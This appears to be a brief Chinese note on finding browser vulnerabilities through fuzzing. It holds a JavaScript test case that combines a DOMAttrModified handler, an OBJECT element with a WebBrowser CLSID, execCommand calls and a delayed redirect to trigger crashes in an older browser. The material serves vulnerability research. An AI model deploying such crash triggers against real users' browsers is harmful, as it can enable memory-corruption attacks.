 怎么挖掘浏览器漏洞

• 去fuzz别人搞得少的方向（Object）

window.redir_write = function (r1) {document.write("<script>window.location = 'http://x/';<\/script>");};

function fuzzing_start() {
try{window.ele_command = document.createElement('command');}catch(e){};
try{ele_command.addEventListener("DOMAttrModified", function () {history.go(-1);}, true);}catch(e){};

try{window.ele_object1 = document.createElement('OBJECT');}catch(e){};
try{ele_object1.setAttribute('classid','CLSID:8856F961-340A-11D0-A96B-00C04FD705A2');}catch(e){};
try{document.body.appendChild(ele_object1);}catch(e){};

try{document.execCommand("SelectAll", false, null);}catch(e){};
try{document.execCommand("InsertIFrame", false, document.getElementsByTagName("frame")[0]);}catch(e){};
try{setTimeout("window.redir_write('3');", 3);}catch(e){};
}

Baidu百度